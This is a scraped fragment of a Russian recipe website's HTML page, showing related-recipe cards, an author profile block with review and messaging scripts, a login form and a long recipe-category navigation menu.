      <div class="rec_meow__title">
                Тушеная свинина &quot;Адобо&quot;            </div>      
      <div class="rec_meow_author__text">
                <div>Автор: <strong>Мария Кащенко</strong></div>
            </div>      




</a>



    


<a class="rec_meow" href="/recipes/detail/nezhnye_kurinye_kotletki_s_tvorogom/">
    <div class="rec_meow__image">
                <!--570x570-->
                                    
                    <img class="rec_meow__left" src="/upload/resize_cache/iblock/80d/570_570_2/80d7278e773abd9a3864edf9a7982565.jpeg" alt="">
                                                    
                    <img class="rec_meow__right" src="/upload/resize_cache/iblock/18d/570_570_2/18dd672e9c75afc3beadcf17ad9d5b08.jpeg" alt="">
                                <img class="rec_meow__center" src="/upload/resize_cache/iblock/6da/570_570_2/6daaae1e72474dd36fabe782302c3b17.jpeg" alt="Нежные куриные котлетки с творогом">
                <span class="badge badge-author">МК</span>
     </div>
      <div class="rec_meow__cooctime_wrap">
                <div class="rec_meow__cooctime_wrap__content">
                    до 30 мин                    
                </div>
            </div>
      <div class="rec_meow__title">
                Нежные куриные котлетки с творогом            </div>      
      <div class="rec_meow_author__text">
                <div>Автор: <strong>Мария Кащенко</strong></div>
            </div>      




</a>



    
	<br /><!--'start_frame_cache_Y7Urj6'-->

            
        <div class="load_more button button-primary" data-url="/recipes/detail/govyadina_po_shotlandski_/?ELEMENT_CODE=govyadina_po_shotlandski_&PAGEN_8=2">
            Еще
        </div>

    <!--'end_frame_cache_Y7Urj6'-->        </div>
      </div>
    </div>
  </div>
</div>
<div class="container-inner" style="flex-direction: column;">
  <div class="authorblock">
    <div class="author_title">Автор</div>
    <div class="authorblock_wrapper">
      <div class="author_portrait">
        <div class="author_portrait__picwrap">
          <a href="/authors/512/" style="border-bottom-width: 0;"><img
              style="border-radius: 50%" src="/upload/resize_cache/main/d49/152_152_2/d4948b496102918d7f4486b259cc92fc.jpeg" alt="Мария Кащенко"></a>
        </div>
        <div class="author_portrait__name"><a href="/authors/512/"
            style="border-bottom-width: 0;">Мария Кащенко</a></div>
        <div class="author_portrait__podpis">Автор рецепта</div>
      </div>
      <div class="authorblock_infoblock">
        <div class="author_info_single">
          <img src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/a1.svg" alt="">
          <span>рейтинг</span>
          <span class="author_claps">301</span>
          <span>хлопков</span>
        </div>
        <div class="author_info_single">
          <img src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/a2.svg" alt="">
          <span>подписчиков</span>
          <span>0</span>
          <span>на foodmood</span>
        </div>
        <div class="author_info_single">
          <img src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/a5.svg" alt="">
          <span>подписчиков</span>
          <span>1</span>
          <span>на email-рассылку</span>
        </div>
        <div class="author_info_single">
          <img src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/a3.svg" alt="">
          <span>опубликовано автором </span>
          <span>155</span>
          <span>рецептов</span>
        </div>
                <div class="authorblock_buttons">
          <a class="authorblock_buttons__otziv getComment " data-login-author="Мария Кащенко"
            data-email-author="mary_v87@mail.ru">Оставить отзыв об авторе</a>
          <div class="authorblock_buttons__podpis" onclick="openPodpiskaForm()"> Подписаться на рецепты автора</div>
        </div>
      </div>
    </div>
  </div>

  
  <div class="partner">
    <div class="parter_desc">
      <div class="parter_desc__title">Наш официальный партнер</div>
      <div class="parter_desc__logo">
        <img src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/partner_logo_2.png" alt="">
      </div>
    </div>
    <div class="partner__picture">
      <img src="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/partner_pic_2.png" alt="">
    </div>
  </div>
</div>
</div>

</div>


<script type="text/javascript">
  $('.authorblock_buttons__otziv').click(function() {
    $('div.wrapper_textarea_comment_author').show(300);
  })
  /*   $('.not_send_coment').click(function(){
        $('div.wrapper_textarea_comment_author').css('display','none');   
      })
  */

  $(document).ready(function() {

    var w = $(document).width();
    var type = false;

    $('.getComment').on("click", function(event) {
      event.preventDefault();
      $('div.wrapper_textarea_comment_author').show(300);
    });

    $("div.type_comment").on("click", function(event) {
      $('.list-titul-comment--wrapper').css({
        "visibility": "visible"
      });
      $('body').css({
        "overflow": "hidden"
      });
      $('.list-titul-comment__close').on("click", function(event) {
        $('.list-titul-comment--wrapper').css({
          "visibility": "hidden"
        });
        $('body').css({
          "overflow": "visible"
        });
      });
      $('.titul-blocks__img').on("click", function(event) {
        type = $(event.target).attr("id");
        $('.type_comment').attr({
          "id": type
        });
        $('.type_comment').html('');
        if (w <= 992) {
          $('.list-titul-comment--wrapper').css({
            "visibility": "hidden"
          });
          $('body').css({
            "overflow": "visible"
          });
        }
      });
    });


    $('.bx-handclaps').on('click', function(event) {
      event.preventDefault();

      $('.author_claps').text(+$('.author_claps').text() + 1);
    });

    $('#send_comment').on("click", function(event) {
      event.preventDefault();

      const path = '/local/components/user/author_detail/ajax/sendComment.php';
      //const path = '/local/components/user/authors/ajax/sendMessageMaria.php';
      const name = $("input[name=name_comment_author]").val();
      if (name == "") {
        popUpNotice("Введите свое имя", "bad_notice");
        return false;
      }
      const text_comment = $("textarea[name=send_comment_author]").val();
      if (text_comment == "") {
        popUpNotice("Введите текст отзыва", "bad_notice");
        return false;
      }
      // if (type == false) {
      //   type = $(".type_comment").attr("id");
      //   if (!type) {
      //     popUpNotice("Выберите тип отзыва", "bad_notice");
      //     return false;
      //   }
      // }
      const author = $("input[name=author_from]").val();
      $.ajax({
        url: path,
        type: 'POST',
        dataType: 'json',
        data: {
          'NAME': name,
          'TEXT': text_comment,
          'FROM': author,
          'TYPE': type,
        },
      });

      popUpNotice("Отзыв добавлен успешно", "good_notice", true);
      $('div.wrapper_textarea_comment_author').hide(300);

      authorCommentNotification(text_comment, name, author);
    });

    $('a.comment-add__link--mySelf').on('click', function(event) {
      event.preventDefault();
      popUpNotice("Нельзя оставлять озыв себе!", "bad_notice");
    });

    $('a.comment-add__link--auth').on('click', function(event) {
      event.preventDefault();
      popUpNotice(
        "Чтобы оставить отзыв нужно авторизоваться. Перейдите по <a href='/profile'>ссылке</a>, чтобы войти на проект",
        "bad_notice");
    });

    var login_user;
    var email_user;
    const path = '/local/components/user/authors/ajax/sendMessageMaria.php';

    $('.send_message_author').on("click", function(event) {
      event.preventDefault();
      login_user = $(event.target).attr('data-login-author');
      email_user = $(event.target).attr('data-email-author');
      $('div.wrapper_textarea_message_author').show(300);
    });

    $('#send_message').on("click", function(event) {
      event.preventDefault();
      const text_message = $('[name=send_message_autor]').val();
      if (text_message && text_message != '') {
        $.ajax({
          url: path,
          type: 'POST',
          dataType: 'json',
          data: {
            'LOGIN_USER': login_user,
            'TEXT_MESSAGE': text_message,
            'EMAIL_USER': email_user
          }
        });
        popUpNotice("Сообщение ушло автору, ему на почту отправлено уведомление", "good_notice", true);
        $('div.wrapper_textarea_message_author').hide(300);
      } else popUpNotice("Нельзя отправить пустое сообщение", "bad_notice");
    });
  });

  function not_send_comment() {
    $('div.wrapper_textarea_comment_author').hide(300);
    if ($("body").css("overflow") == "hidden") {
      $("body").css({
        "overflow": "visible"
      });
    }
  }

  function not_send_message() {
    $('div.wrapper_textarea_message_author').hide(300);
  }
</script>

<div class="container-inner">

  
</div>
    



<div class="content-menu menu-main" data-menu="menu-main">
    <div class="menu-header">
        
<form action="/search/index.php" class="form form-search ">
    <input type="text" name="q" placeholder="Поиск" data-nolabel>
    <button type="submit" title="Искать">
        <i class="icon icon-search"></i>
    </button>
</form>        <div class='top_menu_need_mariya_2'>
          

	<div class="topmenu">

					
								<a href="/authors/">Авторы</a>
								
								<a href="/interesting/">Интересное </a>
								
								<a href="/blog-marii/">Блог Марии</a>
								
								<a href="/contacts/">Команда</a>
								
								<a href="/recipes/na-prazdniki/novyy-god/">Новогодние рецепты</a>
					
	</div>

	      </div>
    </div>
	<div class="menu-links">
    
	<div class="loginblock">
		<div class="login">
			<a href="#">Вход</a>&nbsp;&nbsp;
			<div class="log-arr"></div>
			<div class="log-form">
				<form id="pop_up_auth_form" name="system_auth_formPqgS8z" method="post" target="_top" action="/profile/?login=yes">
					 <input type="hidden" name="backurl" value="/recipes/detail/govyadina_po_shotlandski_/?ELEMENT_CODE=govyadina_po_shotlandski_" /> 
					
					<input type="hidden" name="AUTH_FORM" value="Y" />
					<input type="hidden" name="TYPE" value="AUTH" />

					<input type="text" placeholder="Логин" maxlength="255" name="USER_LOGIN" value="" class="log" />
					<input type="password" placeholder="Пароль" maxlength="255" name="USER_PASSWORD" value="" class="pass" />
										<a href="/profile/?forgot_password=yes">Забыли пароль?</a>
					<div class="btns">
						<input onclick="validLoginPass(); return false;" type="submit" class="button -brown auth_login_button" name="Login" value="Войти" />
						<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" id="remem"  class="remem" value="Y" />
						<label for="remem" class="remem">Запомнить меня</label><br>
					</div>
				</form>
				<div class="by-soc">
											<a href="/profile/">Войти через социальную сеть</a>
									</div>
			</div>
		</div>
		<div class="registration">&nbsp;&nbsp;<a href="/registration.php">Регистрация</a></div>
	</div>

  </div>
    <div class="menu-columns isotope">
        
    <div class="menu-column item">
        <a href="/recipes/blyuda/krupa/ris/" class="menu-item">Блюда из риса</a>
                    <a href="/recipes/vtorye-blyuda/paelya/" class="menu-item">Паэлья</a>
                    <a href="/recipes/vtorye-blyuda/plov/" class="menu-item">Плов</a>
                    <a href="/recipes/vtorye-blyuda/rizotto/" class="menu-item">Ризотто</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Виды мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/baranina/" class="menu-item">Баранина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="menu-item">Говядина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/kozlyatina/" class="menu-item">Козлятина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/krolik/" class="menu-item">Крольчатина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/olenina/" class="menu-item">Оленина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/svinina/" class="menu-item">Свинина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/telyatina/" class="menu-item">Телятина</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/cooking_time/" class="menu-item">Время приготовления</a>
                    <a href="/recipes/cooking_time/bolee-90-minut/" class="menu-item">Более 90 минут</a>
                    <a href="/recipes/cooking_time/do-30-min/" class="menu-item">До 30 минут</a>
                    <a href="/recipes/cooking_time/ot-30-do-60-minut/" class="menu-item">От 30 до 60 минут</a>
                    <a href="/recipes/cooking_time/ot-60-do-90-minut/" class="menu-item">От 60 до 90 минут</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/" class="menu-item">Вторые блюда</a>
                    <a href="/recipes/vtorye-blyuda/azu/" class="menu-item">Азу</a>
                    <a href="/recipes/vtorye-blyuda/bef-burginon/" class="menu-item">Беф бургиньон</a>
                    <a href="/recipes/vtorye-blyuda/befstroganov/" class="menu-item">Бефстроганов</a>
                    <a href="/recipes/vtorye-blyuda/beshbarmak/" class="menu-item">Бешбармак</a>
                    <a href="/recipes/vtorye-blyuda/bitochki/" class="menu-item">Биточки</a>
                    <a href="/recipes/vtorye-blyuda/bifshteks/" class="menu-item">Бифштекс</a>
                    <a href="/recipes/vtorye-blyuda/brizol/" class="menu-item">Бризоль</a>
                    <a href="/recipes/vtorye-blyuda/buzhenina/" class="menu-item">Буженина</a>
                    <a href="/recipes/vtorye-blyuda/gulyash/" class="menu-item">Гуляш</a>
                    <a href="/recipes/vtorye-blyuda/dolma/" class="menu-item">Долма</a>
                    <a href="/recipes/vtorye-blyuda/zharkoe/" class="menu-item">Жаркое</a>
                    <a href="/recipes/vtorye-blyuda/zrazy/" class="menu-item">Зразы</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Из морепродуктов</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Из мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/ptitsa/" class="menu-item">Из птицы</a>
                    <a href="/recipes/vtorye-blyuda/rybnye/" class="menu-item">Из рыбы</a>
                    <a href="/recipes/vtorye-blyuda/kotlety/" class="menu-item">Котлеты</a>
                    <a href="/recipes/vtorye-blyuda/krokety/" class="menu-item">Крокеты</a>
                    <a href="/recipes/vtorye-blyuda/lazanya/" class="menu-item">Лазанья</a>
                    <a href="/recipes/vtorye-blyuda/lyulya-kebab/" class="menu-item">Люля-кебаб</a>
                    <a href="/recipes/vtorye-blyuda/musaka/" class="menu-item">Мусака</a>
                    <a href="/recipes/vtorye-blyuda/myasnye-ruletiki/" class="menu-item">Мясные рулетики</a>
                    <a href="/recipes/vtorye-blyuda/otbivnye/" class="menu-item">Отбивные</a>
                    <a href="/recipes/vtorye-blyuda/ragu/" class="menu-item">Рагу</a>
                    <a href="/recipes/vtorye-blyuda/rolly/" class="menu-item">Роллы</a>
                    <a href="/recipes/vtorye-blyuda/romshteks/" class="menu-item">Ромштекс</a>
                    <a href="/recipes/vtorye-blyuda/sosiski-v-teste/" class="menu-item">Сосиски в тесте</a>
                    <a href="/recipes/vtorye-blyuda/steyk/" class="menu-item">Стейки</a>
                    <a href="/recipes/vtorye-blyuda/tefteli/" class="menu-item">Тефтели</a>
                    <a href="/recipes/vtorye-blyuda/frikadelki/" class="menu-item">Фрикадельки</a>
                    <a href="/recipes/vtorye-blyuda/frikase/" class="menu-item">Фрикасе</a>
                    <a href="/recipes/vtorye-blyuda/tsyplenok-tabaka/" class="menu-item">Цыпленок табака</a>
                    <a href="/recipes/vtorye-blyuda/chakhokhbili/" class="menu-item">Чахохбили</a>
                    <a href="/recipes/vtorye-blyuda/shashlyk/" class="menu-item">Шашлык</a>
                    <a href="/recipes/vtorye-blyuda/shnitsel/" class="menu-item">Шницель</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/zakuski/goryachie/" class="menu-item">Горячие закуски</a>
                    <a href="/recipes/zakuski/zhulen/" class="menu-item">Жульен</a>
                    <a href="/recipes/zakuski/iz-blinov/" class="menu-item">Из блинов</a>
                    <a href="/recipes/zakuski/iz-kartofelya/" class="menu-item">Из картофеля</a>
                    <a href="/recipes/zakuski/iz-testa/" class="menu-item">Из теста</a>
                    <a href="/recipes/zakuski/lobio/" class="menu-item">Лобио</a>
                    <a href="/recipes/zakuski/s-myasom/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/s-ryboj/" class="menu-item">С рыбой</a>
                    <a href="/recipes/zakuski/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/fondyu/" class="menu-item">Фондю</a>
                    <a href="/recipes/zakuski/forshmak/" class="menu-item">Форшмак</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты и сладости</a>
                    <a href="/recipes/sladosti/beze/" class="menu-item">Безе</a>
                    <a href="/recipes/sladosti/biskvit/" class="menu-item">Бисквит</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенье</a>
                    <a href="/recipes/sladosti/vafli/" class="menu-item">Вафли</a>
                    <a href="/recipes/sladosti/glazur/" class="menu-item">Глазурь</a>
                    <a href="/recipes/sladosti/torty/" class="menu-item">Другие торты</a>
                    <a href="/recipes/sladosti/zhele-mussy/" class="menu-item">Желе и муссы</a>
                    <a href="/recipes/sladosti/zefir/" class="menu-item">Зефир</a>
                    <a href="/recipes/sladosti/deserty/iz-grushi/" class="menu-item">Из груши</a>
                    <a href="/recipes/sladosti/deserty/iz-tykvy/" class="menu-item">Из тыквы</a>
                    <a href="/recipes/sladosti/deserty/iz-fruktov/" class="menu-item">Из фруктов</a>
                    <a href="/recipes/sladosti/deserty/iz-yablok/" class="menu-item">Из яблок</a>
                    <a href="/recipes/sladosti/deserty/s-yagodami/" class="menu-item">Из ягод</a>
                    <a href="/recipes/sladosti/keksy/" class="menu-item">Кексы</a>
                    <a href="/recipes/sladosti/konfety/" class="menu-item">Конфеты</a>
                    <a href="/recipes/sladosti/kremy-sufle/bryule/" class="menu-item">Крем-брюле</a>
                    <a href="/recipes/sladosti/torty/medovik/" class="menu-item">Медовик</a>
                    <a href="/recipes/sladosti/torty/milfey/" class="menu-item">Мильфей</a>
                    <a href="/recipes/sladosti/torty/morkovnyy/" class="menu-item">Морковный торт</a>
                    <a href="/recipes/sladosti/morozhenoe/" class="menu-item">Мороженое</a>
                    <a href="/recipes/sladosti/deserty/nizkokalorijnye/" class="menu-item">Низкокалорийные</a>
                    <a href="/recipes/sladosti/nuga/" class="menu-item">Нуга</a>
                    <a href="/recipes/sladosti/pakhlava/" class="menu-item">Пахлава</a>
                    <a href="/recipes/sladosti/pechenya-sladkie/" class="menu-item">Печенья сладкие</a>
                    <a href="/recipes/sladosti/pirozhnye/" class="menu-item">Пирожные</a>
                    <a href="/recipes/sladosti/pirozhnye/zavarnye/" class="menu-item">Пирожные из заварного теста</a>
                    <a href="/recipes/sladosti/sirop/" class="menu-item">Сиропы</a>
                    <a href="/recipes/sladosti/kremy-sufle/" class="menu-item">Суфле и кремы</a>
                    <a href="/recipes/sladosti/deserty/iz-tvoroga/" class="menu-item">Творожные</a>
                    <a href="/recipes/sladosti/torty/tiramisu/" class="menu-item">Тирамису</a>
                    <a href="/recipes/sladosti/torty/korzhevye/" class="menu-item">Торты коржевые</a>
                    <a href="/recipes/sladosti/torty/mussovye/" class="menu-item">Торты муссовые </a>
                    <a href="/recipes/sladosti/chak-chak/" class="menu-item">Чак</a>
                    <a href="/recipes/sladosti/chizkeyk/" class="menu-item">Чизкейки</a>
                    <a href="/recipes/sladosti/eklery/" class="menu-item">Эклеры</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/po-vremeni-sutok/zavtrak/" class="menu-item">Завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/" class="menu-item">Блинчики</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/bystryj/" class="menu-item">Быстрый завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/" class="menu-item">Гранола и мюсли</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/" class="menu-item">Для детей</a>
                    <a href="/recipes/vtorye-blyuda/zapekanki/" class="menu-item">Запеканки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/lavash/" class="menu-item">Из лаваша</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/" class="menu-item">Из творога</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/" class="menu-item">Из яиц</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/kashi/" class="menu-item">Каши</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/myasnye/" class="menu-item">Мясные завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/" class="menu-item">На сковороде</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/" class="menu-item">Оладьи</a>
                    <a href="/recipes/vtorye-blyuda/omlet/" class="menu-item">Омлеты</a>
                    <a href="/recipes/preferences/pp/na_zavtrak/" class="menu-item">ПП завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/prostoj/" class="menu-item">Простой завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/" class="menu-item">С авокадо</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/izdeliya-iz-testa/syrniki/" class="menu-item">Сырники</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Тосты и бутерброды</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/" class="menu-item">Шакшука</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/" class="menu-item">Яичница</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/zagotovki/" class="menu-item">Заготовки в банках</a>
                    <a href="/recipes/zagotovki/baklazhany-na-zimu/" class="menu-item">Баклажаны</a>
                    <a href="/recipes/zagotovki/griby-na-zimu/" class="menu-item">Грибы</a>
                    <a href="/recipes/zagotovki/kabachki-na-zimu/" class="menu-item">Кабачки</a>
                    <a href="/recipes/zagotovki/kapusta/" class="menu-item">Капуста</a>
                    <a href="/recipes/zagotovki/ogurtsy-na-zimu/" class="menu-item">Огурцы</a>
                    <a href="/recipes/zagotovki/perets-na-zimu/" class="menu-item">Перцы </a>
                    <a href="/recipes/zagotovki/pomidory-na-zimu/" class="menu-item">Помидоры</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/blyuda/" class="menu-item">Категории блюда</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенья, джемы</a>
                    <a href="/recipes/vtorye-blyuda/garniry/" class="menu-item">Гарниры</a>
                    <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты</a>
                    <a href="/recipes/zakuski/" class="menu-item">Закуски</a>
                    <a href="/recipes/blyuda/krupa/" class="menu-item">Крупа</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Морепродукты</a>
                    <a href="/recipes/blyuda/morskie-gady/" class="menu-item">Морские гады</a>
                    <a href="/recipes/blyuda/muchnye/" class="menu-item">Мучные</a>
                    <a href="/recipes/blyuda/myaso/" class="menu-item">Мясо</a>
                    <a href="/recipes/blyuda/ovoshchi/" class="menu-item">Овощи</a>
                    <a href="/recipes/blyuda/ptitsa/" class="menu-item">Птица</a>
                    <a href="/recipes/blyuda/ryba/" class="menu-item">Рыба</a>
                    <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/pervye-blyuda/supy/" class="menu-item">Супы</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/kitchen_world/" class="menu-item">Кухни мира</a>
                    <a href="/recipes/kitchen_world/abhazskaya/" class="menu-item">Абхазская</a>
                    <a href="/recipes/kitchen_world/adygejskaya/" class="menu-item">Адыгейская</a>
                    <a href="/recipes/kitchen_world/azerbaydzhanskaya/" class="menu-item">Азербайджанская</a>
                    <a href="/recipes/kitchen_world/amerikanskaya/" class="menu-item">Американская</a>
                    <a href="/recipes/kitchen_world/angliyskaya/" class="menu-item">Английская</a>
                    <a href="/recipes/kitchen_world/arabskaya/" class="menu-item">Арабская</a>
                    <a href="/recipes/kitchen_world/argentinskaya/" class="menu-item">Аргентинская</a>
                    <a href="/recipes/kitchen_world/armyanskaya/" class="menu-item">Армянская</a>
                    <a href="/recipes/kitchen_world/belorusskaya/" class="menu-item">Белорусская</a>
                    <a href="/recipes/kitchen_world/vostochnaya/" class="menu-item">Восточная</a>
                    <a href="/recipes/kitchen_world/vetnamskaya/" class="menu-item">Вьетнамская</a>
                    <a href="/recipes/kitchen_world/grecheskaya/" class="menu-item">Греческая</a>
                    <a href="/recipes/kitchen_world/gruzinskaya/" class="menu-item">Грузинская</a>
                    <a href="/recipes/kitchen_world/dagestanskaya/" class="menu-item">Дагестанская</a>
                    <a href="/recipes/kitchen_world/evrejskaya/" class="menu-item">Еврейская</a>
                    <a href="/recipes/kitchen_world/evropeyskaya/" class="menu-item">Европейская</a>
                    <a href="/recipes/kitchen_world/indiyskaya/" class="menu-item">Индийская</a>
                    <a href="/recipes/kitchen_world/indoneziyskaya/" class="menu-item">Индонезийская</a>
                    <a href="/recipes/kitchen_world/ispanskaya/" class="menu-item">Испанская</a>
                    <a href="/recipes/kitchen_world/italyanskaya/" class="menu-item">Итальянская</a>
                    <a href="/recipes/kitchen_world/kavkazskaya/" class="menu-item">Кавказская</a>
                    <a href="/recipes/kitchen_world/kitayskaya/" class="menu-item">Китайская</a>
                    <a href="/recipes/kitchen_world/korejskaya/" class="menu-item">Корейская</a>
                    <a href="/recipes/kitchen_world/marokkanskaya/" class="menu-item">Марокканская</a>
                    <a href="/recipes/kitchen_world/meksikanskaya/" class="menu-item">Мексиканская</a>
                    <a href="/recipes/kitchen_world/nemeckaya/" class="menu-item">Немецкая</a>
                    <a href="/recipes/kitchen_world/panaziya/" class="menu-item">Паназиатская кухня</a>
                    <a href="/recipes/kitchen_world/russkaya/" class="menu-item">Русская</a>
                    <a href="/recipes/kitchen_world/sredizemnomorskaya/" class="menu-item">Средиземноморская</a>
                    <a href="/recipes/kitchen_world/tadzhikskaya/" class="menu-item">Таджикская</a>
                    <a href="/recipes/kitchen_world/tayskaya/" class="menu-item">Тайская</a>
                    <a href="/recipes/kitchen_world/tatarskaya/" class="menu-item">Татарская</a>
                    <a href="/recipes/kitchen_world/turetskaya/" class="menu-item">Турецкая</a>
                    <a href="/recipes/kitchen_world/uzbekskaya/" class="menu-item">Узбекская</a>
                    <a href="/recipes/kitchen_world/ukrainskaya/" class="menu-item">Украинская</a>
                    <a href="/recipes/kitchen_world/frantsuzskaya/" class="menu-item">Французская</a>
                    <a href="/recipes/kitchen_world/cheshskaya/" class="menu-item">Чешская</a>
                    <a href="/recipes/kitchen_world/shotlandskaya/" class="menu-item">Шотландская</a>
                    <a href="/recipes/kitchen_world/yaponskaya/" class="menu-item">Японская</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/" class="menu-item">Лепим из теста</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/" class="menu-item">Вареники</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="menu-item">Вонтоны</a>
                    <a href="/recipes/izdeliya-iz-testa/galushki/" class="menu-item">Галушки</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="menu-item">Димсамы</a>
                    <a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="menu-item">Клецки, кнедлики</a>
                    <a href="/recipes/izdeliya-iz-testa/manty/" class="menu-item">Манты</a>
                    <a href="/recipes/izdeliya-iz-testa/nokki/" class="menu-item">Ньокии</a>
                    <a href="/recipes/izdeliya-iz-testa/pelmeni/" class="menu-item">Пельмени</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="menu-item">Рисовые бао</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/marinady/" class="menu-item">Маринады</a>
                    <a href="/recipes/marinady/dlya-gribov/" class="menu-item">Маринад для грибов</a>
                    <a href="/recipes/marinady/dlya-kopcheniya/" class="menu-item">Маринад для копчения</a>
                    <a href="/recipes/marinady/dlya-kuritsy/" class="menu-item">Маринад для курицы</a>
                    <a href="/recipes/marinady/dlya-myasa/" class="menu-item">Маринад для мяса</a>
                    <a href="/recipes/marinady/dlya-ovoshchey/" class="menu-item">Маринад для овощей</a>
                    <a href="/recipes/marinady/dlya-ryby/" class="menu-item">Маринад для рыбы</a>
                    <a href="/recipes/marinady/na-osnove-gorchicy/" class="menu-item">На основе горчицы</a>
                    <a href="/recipes/marinady/na-osnove-kefira/" class="menu-item">На основе кефира</a>
                    <a href="/recipes/marinady/na-osnove-limona/" class="menu-item">На основе лимона</a>
                    <a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="menu-item">На основе лука и уксуса</a>
                    <a href="/recipes/marinady/na-pive/" class="menu-item">На основе пива</a>
                    <a href="/recipes/marinady/soevyj/" class="menu-item">Соевый маринад</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/napitki/" class="menu-item">Напитки</a>
                    <a href="/recipes/napitki/glintveyn/" class="menu-item">Глинтвейн</a>
                    <a href="/recipes/napitki/kakao/" class="menu-item">Какао</a>
                    <a href="/recipes/napitki/kisel/" class="menu-item">Кисель</a>
                    <a href="/recipes/napitki/kokteyli-alkogolnye/" class="menu-item">Коктейли алкогольные</a>
                    <a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="menu-item">Коктейли безалкогольные</a>
                    <a href="/recipes/napitki/kompoty/" class="menu-item">Компоты</a>
                    <a href="/recipes/napitki/limonad/" class="menu-item">Лимонад</a>
                    <a href="/recipes/napitki/mors/" class="menu-item">Морс</a>
                    <a href="/recipes/napitki/na-osnove-kakao/" class="menu-item">На основе какао</a>
                    <a href="/recipes/napitki/na-osnove-shokolada/" class="menu-item">На основе шоколада</a>
                    <a href="/recipes/napitki/nalivki-i-nastojki/" class="menu-item">Наливки и настойки</a>
                    <a href="/recipes/napitki/bezalkogolnye/" class="menu-item">Напитки безалкогольные</a>
                    <a href="/recipes/napitki/punsh/" class="menu-item">Пунш</a>
                    <a href="/recipes/napitki/sbiten/" class="menu-item">Сбитень</a>
                    <a href="/recipes/napitki/smuzi/" class="menu-item">Смузи</a>
                    <a href="/recipes/napitki/chay/" class="menu-item">Чай</a>
                    <a href="/recipes/napitki/shipuchka/" class="menu-item">Шипучка</a>
                    <a href="/recipes/napitki/shokolad/" class="menu-item">Шоколад</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" class="menu-item">Несладкая выпечка</a>
                    <a href="/recipes/izdeliya-iz-testa/achma/" class="menu-item">Ачма</a>
                    <a href="/recipes/izdeliya-iz-testa/baursaki/" class="menu-item">Баурсаки</a>
                    <a href="/recipes/izdeliya-iz-testa/belyashi/" class="menu-item">Беляши</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="menu-item">Блины</a>
                    <a href="/recipes/izdeliya-iz-testa/vatrushki/" class="menu-item">Ватрушки</a>
                    <a href="/recipes/izdeliya-iz-testa/volovany/" class="menu-item">Волованы</a>
                    <a href="/recipes/izdeliya-iz-testa/korzhiki/" class="menu-item">Коржики</a>
                    <a href="/recipes/izdeliya-iz-testa/kurnik/" class="menu-item">Курник</a>
